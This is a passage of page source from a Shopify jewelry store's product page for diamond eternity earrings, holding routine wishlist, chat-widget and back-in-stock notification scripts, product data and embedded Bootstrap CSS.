            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = "";
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          }, true);
        </script>
    
        <script
          src="https://connect.podium.com/widget.js#ORG_TOKEN=dbcf2781-1b77-4a1d-9a8e-8274afa4977e"
          id="podium-widget"
          data-organization-api-token="dbcf2781-1b77-4a1d-9a8e-8274afa4977e"
          defer
        ></script>
    
        
<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
    window.SwymProductInfo.product = {"id":8084305379578,"title":"Round \u0026 Baguette 1.60CT Eternity Earrings","handle":"round-baguette-1-60ct-eternity-earrings","description":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-16T20:53:40-05:00","created_at":"2023-11-16T18:11:31-05:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Diamond Hoops","Diamond Jewelry","Earrings","Fine Jewelry","Huggies","Mavilo Collections","Shop The Outlet","Staple"],"price":290000,"price_min":290000,"price_max":290000,"available":true,"price_varies":false,"compare_at_price":360000,"compare_at_price_min":360000,"compare_at_price_max":360000,"compare_at_price_varies":false,"variants":[{"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","options":["Metal"],"media":[{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","width":2000},{"alt":"round and baguette diamond eternity earrings","id":32702970855674,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.png?v=1707236846","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThese prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1\u0026amp;_sid=99ca5e9d5\u0026amp;_ss=r\" title=\"diamond tennis bracelet\"\u003ebracelet\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNatural Round Diamonds: 1.00ctw\u003c\/li\u003e\n\u003cli\u003eNatural Baguette Diamonds: 0.60ctw\u003c\/li\u003e\n\u003cli\u003e18K White Gold\u003c\/li\u003e\n\u003cli\u003eLength: 1\/2 Inch\u003c\/li\u003e\n\u003c\/ul\u003e"};
    window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
    var piu = "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings_620x620.jpg?v=1707236865";
    
      SwymProductVariants[44779083596026] = {
        empi:window.SwymProductInfo.product.id,epi:44779083596026,
        dt: "Round \u0026 Baguette 1.60CT Eternity Earrings",
        du: "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings",
        iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings_620x620.jpg?v=1707236865" ,
        stk: 2,
        pr: 290000/100,
        ct: window.SwymProductInfo.product.type,
         op: 360000/100, 
        variants: [{ "18K White Gold" : 44779083596026}]
      };window.SwymProductInfo.currentVariant = 44779083596026;
    var product_data = {
      et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
      dt: "Round \u0026 Baguette 1.60CT Eternity Earrings", du: "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings",
      ct: window.SwymProductInfo.product.type, pr: 290000/100,
      iu:  "\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings_620x620.jpg?v=1707236865" , variants: [{ "18K White Gold" : 44779083596026 }],
      stk:2  ,op:360000/100 
    };
    window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "jWdgMWfsI3nM60vr+a55OzUwZ\/SzXiE1HMyEzweeH4U=" || "jWdgMWfsI3nM60vr+a55OzUwZ/SzXiE1HMyEzweeH4U=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }

  // Get the money format for the store from shopify
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>

    
        

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I accept the terms and conditions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "One Of A Kind",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": "",
            "placement": "",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": true,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "",
            "main_button_height": "",
            "main_caption_size": "",
            "main_margin_top": "",
            "main_margin_bottom": "",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "mavilo1.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 